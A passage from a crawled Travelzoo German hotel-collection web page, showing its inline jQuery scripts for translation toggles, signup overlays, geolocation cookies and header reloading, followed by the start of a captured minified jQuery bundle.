                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Hotels f&#252;r Ihren Urlaub am See oder Fluss',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.15059.0.811180.lake_view.jpg',
                    targetUrl: '/de/collection/hotels-am-see/',
                    offerCode: '',
                    offerId: '24',
                    isOfferForNewUser: false,
                    collectionId: 3392,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D3392",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/de/collection/hotels-am-see/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdb9the';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdb9the';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/de/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/de/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'Google Play', 
                    button: 'Öffnen', 
                    price: ' Gratis bei ',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/3/collection/3392/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/de/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/de/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/de/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="rNdhnzDCmQK_7tTUMYUeZkO2irR7KinwcKKRY9qrCWDWLwrogyasky7dq7hy8YF12PNb_pxuPHEM6lrcxgGEwB-j5u01" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/JkneF66KG/wCbFVT/e_TW/YuFd-2jI/ObOzL6QVzwX8hQ/MC1qe2sqAQ/VUZqPi/tYD3AB"></script><link rel="stylesheet" type="text/css"  href="/JkneF66KG/wCbFVT/e_TW/YuFd-2jI/wL/KCFXe2sqAQ/IB5aPW/EybQlZ"><script  src="/JkneF66KG/wCbFVT/e_TW/YuFd-2jI/wL/KCFXe2sqAQ/U1hWEj/w4GXop" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDB9THE-
body_size: 154633
content:
/* -- 2026-01-19T03:53:45.8137068Z -- */
/* -- jquery-3.2.1.min.js -- */
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return 